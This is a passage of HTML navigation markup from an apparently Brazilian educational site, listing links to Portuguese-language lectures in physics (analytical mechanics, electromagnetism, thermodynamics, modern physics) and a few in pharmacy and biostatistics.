                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
